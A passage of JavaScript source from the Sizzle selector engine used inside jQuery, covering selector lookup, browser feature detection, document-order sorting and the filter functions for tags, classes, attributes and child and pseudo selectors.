						: // Supplemental Plane codepoint (surrogate pair)
						  String.fromCharCode((high >> 10) | 0xd800, (high & 0x3ff) | 0xdc00);
				},
				// CSS string/identifier serialization
				// https://drafts.csswg.org/cssom/#common-serializing-idioms
				rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
				fcssescape = function (ch, asCodePoint) {
					if (asCodePoint) {
						// U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER
						if (ch === '\0') {
							return '\uFFFD';
						}

						// Control characters and (dependent upon position) numbers get escaped as code points
						return ch.slice(0, -1) + '\\' + ch.charCodeAt(ch.length - 1).toString(16) + ' ';
					}

					// Other potentially-special ASCII characters get backslash-escaped
					return '\\' + ch;
				},
				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function () {
					setDocument();
				},
				disabledAncestor = addCombinator(
					function (elem) {
						return elem.disabled === true && ('form' in elem || 'label' in elem);
					},
					{ dir: 'parentNode', next: 'legend' }
				);

			// Optimize for push.apply( _, NodeList )
			try {
				push.apply((arr = slice.call(preferredDoc.childNodes)), preferredDoc.childNodes);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[preferredDoc.childNodes.length].nodeType;
			} catch (e) {
				push = {
					apply: arr.length
						? // Leverage slice if possible
						  function (target, els) {
								push_native.apply(target, slice.call(els));
						  }
						: // Support: IE<9
						  // Otherwise append directly
						  function (target, els) {
								var j = target.length,
									i = 0;
								// Can't trust NodeList.length
								while ((target[j++] = els[i++])) {}
								target.length = j - 1;
						  },
				};
			}

			function Sizzle(selector, context, results, seed) {
				var m,
					i,
					elem,
					nid,
					match,
					groups,
					newSelector,
					newContext = context && context.ownerDocument,
					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if (
					typeof selector !== 'string' ||
					!selector ||
					(nodeType !== 1 && nodeType !== 9 && nodeType !== 11)
				) {
					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if (!seed) {
					if ((context ? context.ownerDocument || context : preferredDoc) !== document) {
						setDocument(context);
					}
					context = context || document;

					if (documentIsHTML) {
						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if (nodeType !== 11 && (match = rquickExpr.exec(selector))) {
							// ID selector
							if ((m = match[1])) {
								// Document context
								if (nodeType === 9) {
									if ((elem = context.getElementById(m))) {
										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if (elem.id === m) {
											results.push(elem);
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {
									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if (
										newContext &&
										(elem = newContext.getElementById(m)) &&
										contains(context, elem) &&
										elem.id === m
									) {
										results.push(elem);
										return results;
									}
								}

								// Type selector
							} else if (match[2]) {
								push.apply(results, context.getElementsByTagName(selector));
								return results;

								// Class selector
							} else if (
								(m = match[3]) &&
								support.getElementsByClassName &&
								context.getElementsByClassName
							) {
								push.apply(results, context.getElementsByClassName(m));
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if (
							support.qsa &&
							!compilerCache[selector + ' '] &&
							(!rbuggyQSA || !rbuggyQSA.test(selector))
						) {
							if (nodeType !== 1) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if (context.nodeName.toLowerCase() !== 'object') {
								// Capture the context ID, setting it first if necessary
								if ((nid = context.getAttribute('id'))) {
									nid = nid.replace(rcssescape, fcssescape);
								} else {
									context.setAttribute('id', (nid = expando));
								}

								// Prefix every selector in the list
								groups = tokenize(selector);
								i = groups.length;
								while (i--) {
									groups[i] = '#' + nid + ' ' + toSelector(groups[i]);
								}
								newSelector = groups.join(',');

								// Expand context for sibling selectors
								newContext =
									(rsibling.test(selector) && testContext(context.parentNode)) || context;
							}

							if (newSelector) {
								try {
									push.apply(results, newContext.querySelectorAll(newSelector));
									return results;
								} catch (qsaError) {
								} finally {
									if (nid === expando) {
										context.removeAttribute('id');
									}
								}
							}
						}
					}
				}

				// All others
				return select(selector.replace(rtrim, '$1'), context, results, seed);
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache(key, value) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if (keys.push(key + ' ') > Expr.cacheLength) {
						// Only keep the most recent entries
						delete cache[keys.shift()];
					}
					return (cache[key + ' '] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction(fn) {
				fn[expando] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created element and returns a boolean result
			 */
			function assert(fn) {
				var el = document.createElement('fieldset');

				try {
					return !!fn(el);
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if (el.parentNode) {
						el.parentNode.removeChild(el);
					}
					// release memory in IE
					el = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle(attrs, handler) {
				var arr = attrs.split('|'),
					i = arr.length;

				while (i--) {
					Expr.attrHandle[arr[i]] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck(a, b) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 && a.sourceIndex - b.sourceIndex;

				// Use IE sourceIndex if available on both nodes
				if (diff) {
					return diff;
				}

				// Check if b follows a
				if (cur) {
					while ((cur = cur.nextSibling)) {
						if (cur === b) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo(type) {
				return function (elem) {
					var name = elem.nodeName.toLowerCase();
					return name === 'input' && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo(type) {
				return function (elem) {
					var name = elem.nodeName.toLowerCase();
					return (name === 'input' || name === 'button') && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for :enabled/:disabled
			 * @param {Boolean} disabled true for :disabled; false for :enabled
			 */
			function createDisabledPseudo(disabled) {
				// Known :disabled false positives: fieldset[disabled] > legend:nth-of-type(n+2) :can-disable
				return function (elem) {
					// Only certain elements can match :enabled or :disabled
					// https://html.spec.whatwg.org/multipage/scripting.html#selector-enabled
					// https://html.spec.whatwg.org/multipage/scripting.html#selector-disabled
					if ('form' in elem) {
						// Check for inherited disabledness on relevant non-disabled elements:
						// * listed form-associated elements in a disabled fieldset
						//   https://html.spec.whatwg.org/multipage/forms.html#category-listed
						//   https://html.spec.whatwg.org/multipage/forms.html#concept-fe-disabled
						// * option elements in a disabled optgroup
						//   https://html.spec.whatwg.org/multipage/forms.html#concept-option-disabled
						// All such elements have a "form" property.
						if (elem.parentNode && elem.disabled === false) {
							// Option elements defer to a parent optgroup if present
							if ('label' in elem) {
								if ('label' in elem.parentNode) {
									return elem.parentNode.disabled === disabled;
								} else {
									return elem.disabled === disabled;
								}
							}

							// Support: IE 6 - 11
							// Use the isDisabled shortcut property to check for disabled fieldset ancestors
							return (
								elem.isDisabled === disabled ||
								// Where there is no isDisabled, check manually
								/* jshint -W018 */
								(elem.isDisabled !== !disabled && disabledAncestor(elem) === disabled)
							);
						}

						return elem.disabled === disabled;

						// Try to winnow out elements that can't be disabled before trusting the disabled property.
						// Some victims get caught in our net (label, legend, menu, track), but it shouldn't
						// even exist on them, let alone have a boolean value.
					} else if ('label' in elem) {
						return elem.disabled === disabled;
					}

					// Remaining elements are neither :enabled nor :disabled
					return false;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo(fn) {
				return markFunction(function (argument) {
					argument = +argument;
					return markFunction(function (seed, matches) {
						var j,
							matchIndexes = fn([], seed.length, argument),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while (i--) {
							if (seed[(j = matchIndexes[i])]) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext(context) {
				return context && typeof context.getElementsByTagName !== 'undefined' && context;
			}

			// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function (elem) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== 'HTML' : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function (node) {
				var hasCompare,
					subWindow,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if (doc === document || doc.nodeType !== 9 || !doc.documentElement) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML(document);

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if (
					preferredDoc !== document &&
					(subWindow = document.defaultView) &&
					subWindow.top !== subWindow
				) {
					// Support: IE 11, Edge
					if (subWindow.addEventListener) {
						subWindow.addEventListener('unload', unloadHandler, false);

						// Support: IE 9 - 10 only
					} else if (subWindow.attachEvent) {
						subWindow.attachEvent('onunload', unloadHandler);
					}
				}

				/* Attributes
	---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function (el) {
					el.className = 'i';
					return !el.getAttribute('className');
				});

				/* getElement(s)By*
	---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function (el) {
					el.appendChild(document.createComment(''));
					return !el.getElementsByTagName('*').length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test(document.getElementsByClassName);

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programmatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function (el) {
					docElem.appendChild(el).id = expando;
					return !document.getElementsByName || !document.getElementsByName(expando).length;
				});

				// ID filter and find
				if (support.getById) {
					Expr.filter['ID'] = function (id) {
						var attrId = id.replace(runescape, funescape);
						return function (elem) {
							return elem.getAttribute('id') === attrId;
						};
					};
					Expr.find['ID'] = function (id, context) {
						if (typeof context.getElementById !== 'undefined' && documentIsHTML) {
							var elem = context.getElementById(id);
							return elem ? [elem] : [];
						}
					};
				} else {
					Expr.filter['ID'] = function (id) {
						var attrId = id.replace(runescape, funescape);
						return function (elem) {
							var node =
								typeof elem.getAttributeNode !== 'undefined' && elem.getAttributeNode('id');
							return node && node.value === attrId;
						};
					};

					// Support: IE 6 - 7 only
					// getElementById is not reliable as a find shortcut
					Expr.find['ID'] = function (id, context) {
						if (typeof context.getElementById !== 'undefined' && documentIsHTML) {
							var node,
								i,
								elems,
								elem = context.getElementById(id);

							if (elem) {
								// Verify the id attribute
								node = elem.getAttributeNode('id');
								if (node && node.value === id) {
									return [elem];
								}

								// Fall back on getElementsByName
								elems = context.getElementsByName(id);
								i = 0;
								while ((elem = elems[i++])) {
									node = elem.getAttributeNode('id');
									if (node && node.value === id) {
										return [elem];
									}
								}
							}

							return [];
						}
					};
				}

				// Tag
				Expr.find['TAG'] = support.getElementsByTagName
					? function (tag, context) {
							if (typeof context.getElementsByTagName !== 'undefined') {
								return context.getElementsByTagName(tag);

								// DocumentFragment nodes don't have gEBTN
							} else if (support.qsa) {
								return context.querySelectorAll(tag);
							}
					  }
					: function (tag, context) {
							var elem,
								tmp = [],
								i = 0,
								// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
								results = context.getElementsByTagName(tag);

							// Filter out possible comments
							if (tag === '*') {
								while ((elem = results[i++])) {
									if (elem.nodeType === 1) {
										tmp.push(elem);
									}
								}

								return tmp;
							}
							return results;
					  };

				// Class
				Expr.find['CLASS'] =
					support.getElementsByClassName &&
					function (className, context) {
						if (typeof context.getElementsByClassName !== 'undefined' && documentIsHTML) {
							return context.getElementsByClassName(className);
						}
					};

				/* QSA/matchesSelector
	---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See https://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ((support.qsa = rnative.test(document.querySelectorAll))) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function (el) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// https://bugs.jquery.com/ticket/12359
						docElem.appendChild(el).innerHTML =
							"<a id='" +
							expando +
							"'></a>" +
							"<select id='" +
							expando +
							"-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// https://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if (el.querySelectorAll("[msallowcapture^='']").length) {
							rbuggyQSA.push('[*^$]=' + whitespace + '*(?:\'\'|"")');
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if (!el.querySelectorAll('[selected]').length) {
							rbuggyQSA.push('\\[' + whitespace + '*(?:value|' + booleans + ')');
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if (!el.querySelectorAll('[id~=' + expando + '-]').length) {
							rbuggyQSA.push('~=');
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if (!el.querySelectorAll(':checked').length) {
							rbuggyQSA.push(':checked');
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibling-combinator selector` fails
						if (!el.querySelectorAll('a#' + expando + '+*').length) {
							rbuggyQSA.push('.#.+[+~]');
						}
					});

					assert(function (el) {
						el.innerHTML =
							"<a href='' disabled='disabled'></a>" +
							"<select disabled='disabled'><option/></select>";

						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement('input');
						input.setAttribute('type', 'hidden');
						el.appendChild(input).setAttribute('name', 'D');

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if (el.querySelectorAll('[name=d]').length) {
							rbuggyQSA.push('name' + whitespace + '*[*^$|!~]?=');
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if (el.querySelectorAll(':enabled').length !== 2) {
							rbuggyQSA.push(':enabled', ':disabled');
						}

						// Support: IE9-11+
						// IE's :disabled selector does not pick up the children of disabled fieldsets
						docElem.appendChild(el).disabled = true;
						if (el.querySelectorAll(':disabled').length !== 2) {
							rbuggyQSA.push(':enabled', ':disabled');
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						el.querySelectorAll('*,:x');
						rbuggyQSA.push(',.*:');
					});
				}

				if (
					(support.matchesSelector = rnative.test(
						(matches =
							docElem.matches ||
							docElem.webkitMatchesSelector ||
							docElem.mozMatchesSelector ||
							docElem.oMatchesSelector ||
							docElem.msMatchesSelector)
					))
				) {
					assert(function (el) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call(el, '*');

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call(el, "[s!='']:x");
						rbuggyMatches.push('!=', pseudos);
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp(rbuggyQSA.join('|'));
				rbuggyMatches = rbuggyMatches.length && new RegExp(rbuggyMatches.join('|'));

				/* Contains
	---------------------------------------------------------------------- */
				hasCompare = rnative.test(docElem.compareDocumentPosition);

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains =
					hasCompare || rnative.test(docElem.contains)
						? function (a, b) {
								var adown = a.nodeType === 9 ? a.documentElement : a,
									bup = b && b.parentNode;
								return (
									a === bup ||
									!!(
										bup &&
										bup.nodeType === 1 &&
										(adown.contains
											? adown.contains(bup)
											: a.compareDocumentPosition && a.compareDocumentPosition(bup) & 16)
									)
								);
						  }
						: function (a, b) {
								if (b) {
									while ((b = b.parentNode)) {
										if (b === a) {
											return true;
										}
									}
								}
								return false;
						  };

				/* Sorting
	---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare
					? function (a, b) {
							// Flag for duplicate removal
							if (a === b) {
								hasDuplicate = true;
								return 0;
							}

							// Sort on method existence if only one input has compareDocumentPosition
							var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
							if (compare) {
								return compare;
							}

							// Calculate position if both inputs belong to the same document
							compare =
								(a.ownerDocument || a) === (b.ownerDocument || b)
									? a.compareDocumentPosition(b)
									: // Otherwise we know they are disconnected
									  1;

							// Disconnected nodes
							if (
								compare & 1 ||
								(!support.sortDetached && b.compareDocumentPosition(a) === compare)
							) {
								// Choose the first element that is related to our preferred document
								if (
									a === document ||
									(a.ownerDocument === preferredDoc && contains(preferredDoc, a))
								) {
									return -1;
								}
								if (
									b === document ||
									(b.ownerDocument === preferredDoc && contains(preferredDoc, b))
								) {
									return 1;
								}

								// Maintain original order
								return sortInput ? indexOf(sortInput, a) - indexOf(sortInput, b) : 0;
							}

							return compare & 4 ? -1 : 1;
					  }
					: function (a, b) {
							// Exit early if the nodes are identical
							if (a === b) {
								hasDuplicate = true;
								return 0;
							}

							var cur,
								i = 0,
								aup = a.parentNode,
								bup = b.parentNode,
								ap = [a],
								bp = [b];

							// Parentless nodes are either documents or disconnected
							if (!aup || !bup) {
								return a === document
									? -1
									: b === document
									? 1
									: aup
									? -1
									: bup
									? 1
									: sortInput
									? indexOf(sortInput, a) - indexOf(sortInput, b)
									: 0;

								// If the nodes are siblings, we can do a quick check
							} else if (aup === bup) {
								return siblingCheck(a, b);
							}

							// Otherwise we need full lists of their ancestors for comparison
							cur = a;
							while ((cur = cur.parentNode)) {
								ap.unshift(cur);
							}
							cur = b;
							while ((cur = cur.parentNode)) {
								bp.unshift(cur);
							}

							// Walk down the tree looking for a discrepancy
							while (ap[i] === bp[i]) {
								i++;
							}

							return i
								? // Do a sibling check if the nodes have a common ancestor
								  siblingCheck(ap[i], bp[i])
								: // Otherwise nodes in our document sort first
								ap[i] === preferredDoc
								? -1
								: bp[i] === preferredDoc
								? 1
								: 0;
					  };

				return document;
			};

			Sizzle.matches = function (expr, elements) {
				return Sizzle(expr, null, null, elements);
			};

			Sizzle.matchesSelector = function (elem, expr) {
				// Set document vars if needed
				if ((elem.ownerDocument || elem) !== document) {
					setDocument(elem);
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace(rattributeQuotes, "='$1']");

				if (
					support.matchesSelector &&
					documentIsHTML &&
					!compilerCache[expr + ' '] &&
					(!rbuggyMatches || !rbuggyMatches.test(expr)) &&
					(!rbuggyQSA || !rbuggyQSA.test(expr))
				) {
					try {
						var ret = matches.call(elem, expr);

						// IE 9's matchesSelector returns false on disconnected nodes
						if (
							ret ||
							support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							(elem.document && elem.document.nodeType !== 11)
						) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle(expr, document, null, [elem]).length > 0;
			};

			Sizzle.contains = function (context, elem) {
				// Set document vars if needed
				if ((context.ownerDocument || context) !== document) {
					setDocument(context);
				}
				return contains(context, elem);
			};

			Sizzle.attr = function (elem, name) {
				// Set document vars if needed
				if ((elem.ownerDocument || elem) !== document) {
					setDocument(elem);
				}

				var fn = Expr.attrHandle[name.toLowerCase()],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val =
						fn && hasOwn.call(Expr.attrHandle, name.toLowerCase())
							? fn(elem, name, !documentIsHTML)
							: undefined;

				return val !== undefined
					? val
					: support.attributes || !documentIsHTML
					? elem.getAttribute(name)
					: (val = elem.getAttributeNode(name)) && val.specified
					? val.value
					: null;
			};

			Sizzle.escape = function (sel) {
				return (sel + '').replace(rcssescape, fcssescape);
			};

			Sizzle.error = function (msg) {
				throw new Error('Syntax error, unrecognized expression: ' + msg);
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function (results) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice(0);
				results.sort(sortOrder);

				if (hasDuplicate) {
					while ((elem = results[i++])) {
						if (elem === results[i]) {
							j = duplicates.push(i);
						}
					}
					while (j--) {
						results.splice(duplicates[j], 1);
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function (elem) {
				var node,
					ret = '',
					i = 0,
					nodeType = elem.nodeType;

				if (!nodeType) {
					// If no nodeType, this is expected to be an array
					while ((node = elem[i++])) {
						// Do not traverse comment nodes
						ret += getText(node);
					}
				} else if (nodeType === 1 || nodeType === 9 || nodeType === 11) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if (typeof elem.textContent === 'string') {
						return elem.textContent;
					} else {
						// Traverse its children
						for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
							ret += getText(elem);
						}
					}
				} else if (nodeType === 3 || nodeType === 4) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {
				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					'>': { dir: 'parentNode', first: true },
					' ': { dir: 'parentNode' },
					'+': { dir: 'previousSibling', first: true },
					'~': { dir: 'previousSibling' },
				},

				preFilter: {
					ATTR: function (match) {
						match[1] = match[1].replace(runescape, funescape);

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = (match[3] || match[4] || match[5] || '').replace(runescape, funescape);

						if (match[2] === '~=') {
							match[3] = ' ' + match[3] + ' ';
						}

						return match.slice(0, 4);
					},

					CHILD: function (match) {
						/* matches from matchExpr["CHILD"]
				1 type (only|nth|...)
				2 what (child|of-type)
				3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
				4 xn-component of xn+y argument ([+-]?\d*n|)
				5 sign of xn-component
				6 x of xn-component
				7 sign of y-component
				8 y of y-component
			*/
						match[1] = match[1].toLowerCase();

						if (match[1].slice(0, 3) === 'nth') {
							// nth-* requires argument
							if (!match[3]) {
								Sizzle.error(match[0]);
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +(match[4]
								? match[5] + (match[6] || 1)
								: 2 * (match[3] === 'even' || match[3] === 'odd'));
							match[5] = +(match[7] + match[8] || match[3] === 'odd');

							// other types prohibit arguments
						} else if (match[3]) {
							Sizzle.error(match[0]);
						}

						return match;
					},

					PSEUDO: function (match) {
						var excess,
							unquoted = !match[6] && match[2];

						if (matchExpr['CHILD'].test(match[0])) {
							return null;
						}

						// Accept quoted arguments as-is
						if (match[3]) {
							match[2] = match[4] || match[5] || '';

							// Strip excess characters from unquoted arguments
						} else if (
							unquoted &&
							rpseudo.test(unquoted) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize(unquoted, true)) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf(')', unquoted.length - excess) - unquoted.length)
						) {
							// excess is a negative index
							match[0] = match[0].slice(0, excess);
							match[2] = unquoted.slice(0, excess);
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice(0, 3);
					},
				},

				filter: {
					TAG: function (nodeNameSelector) {
						var nodeName = nodeNameSelector.replace(runescape, funescape).toLowerCase();
						return nodeNameSelector === '*'
							? function () {
									return true;
							  }
							: function (elem) {
									return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							  };
					},

					CLASS: function (className) {
						var pattern = classCache[className + ' '];

						return (
							pattern ||
							((pattern = new RegExp(
								'(^|' + whitespace + ')' + className + '(' + whitespace + '|$)'
							)) &&
								classCache(className, function (elem) {
									return pattern.test(
										(typeof elem.className === 'string' && elem.className) ||
											(typeof elem.getAttribute !== 'undefined' && elem.getAttribute('class')) ||
											''
									);
								}))
						);
					},

					ATTR: function (name, operator, check) {
						return function (elem) {
							var result = Sizzle.attr(elem, name);

							if (result == null) {
								return operator === '!=';
							}
							if (!operator) {
								return true;
							}

							result += '';

							return operator === '='
								? result === check
								: operator === '!='
								? result !== check
								: operator === '^='
								? check && result.indexOf(check) === 0
								: operator === '*='
								? check && result.indexOf(check) > -1
								: operator === '$='
								? check && result.slice(-check.length) === check
								: operator === '~='
								? (' ' + result.replace(rwhitespace, ' ') + ' ').indexOf(check) > -1
								: operator === '|='
								? result === check || result.slice(0, check.length + 1) === check + '-'
								: false;
						};
					},

					CHILD: function (type, what, argument, first, last) {
						var simple = type.slice(0, 3) !== 'nth',
							forward = type.slice(-4) !== 'last',
							ofType = what === 'of-type';

						return first === 1 && last === 0
							? // Shortcut for :nth-*(n)
							  function (elem) {
									return !!elem.parentNode;
							  }
							: function (elem, context, xml) {
									var cache,
										uniqueCache,
										outerCache,
										node,
										nodeIndex,
										start,
										dir = simple !== forward ? 'nextSibling' : 'previousSibling',
										parent = elem.parentNode,
										name = ofType && elem.nodeName.toLowerCase(),
										useCache = !xml && !ofType,
										diff = false;

									if (parent) {
										// :(first|last|only)-(child|of-type)
										if (simple) {
											while (dir) {
												node = elem;
												while ((node = node[dir])) {
													if (ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) {
														return false;
													}
												}
												// Reverse direction for :only-* (if we haven't yet done so)
												start = dir = type === 'only' && !start && 'nextSibling';
											}
											return true;
										}

										start = [forward ? parent.firstChild : parent.lastChild];

										// non-xml :nth-child(...) stores cache data on `parent`
										if (forward && useCache) {
											// Seek `elem` from a previously-cached index

											// ...in a gzip-friendly way
											node = parent;
											outerCache = node[expando] || (node[expando] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});

											cache = uniqueCache[type] || [];
											nodeIndex = cache[0] === dirruns && cache[1];
											diff = nodeIndex && cache[2];
											node = nodeIndex && parent.childNodes[nodeIndex];

											while (
												(node =
													(++nodeIndex && node && node[dir]) ||
													// Fallback to seeking `elem` from the start
													(diff = nodeIndex = 0) ||
													start.pop())
											) {
												// When found, cache indexes on `parent` and break
												if (node.nodeType === 1 && ++diff && node === elem) {
													uniqueCache[type] = [dirruns, nodeIndex, diff];
													break;
												}
											}
										} else {
											// Use previously-cached element index if available
											if (useCache) {
												// ...in a gzip-friendly way
												node = elem;
												outerCache = node[expando] || (node[expando] = {});

												// Support: IE <9 only
												// Defend against cloned attroperties (jQuery gh-1709)
												uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});

												cache = uniqueCache[type] || [];
												nodeIndex = cache[0] === dirruns && cache[1];
												diff = nodeIndex;
											}

											// xml :nth-child(...)
											// or :nth-last-child(...) or :nth(-last)?-of-type(...)
											if (diff === false) {
												// Use the same loop as above to seek `elem` from the start
												while (
													(node =
														(++nodeIndex && node && node[dir]) ||
														(diff = nodeIndex = 0) ||
														start.pop())
												) {
													if (
														(ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) &&
														++diff
													) {
														// Cache the index of each encountered element
														if (useCache) {
															outerCache = node[expando] || (node[expando] = {});

															// Support: IE <9 only
															// Defend against cloned attroperties (jQuery gh-1709)
															uniqueCache =
																outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});

															uniqueCache[type] = [dirruns, diff];
														}

														if (node === elem) {
															break;
														}
													}
												}
											}
										}

										// Incorporate the offset, then check against cycle size
										diff -= last;
										return diff === first || (diff % first === 0 && diff / first >= 0);
									}
							  };
					},

					PSEUDO: function (pseudo, argument) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn =
								Expr.pseudos[pseudo] ||
								Expr.setFilters[pseudo.toLowerCase()] ||
								Sizzle.error('unsupported pseudo: ' + pseudo);

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if (fn[expando]) {
							return fn(argument);
						}

						// But maintain support for old signatures
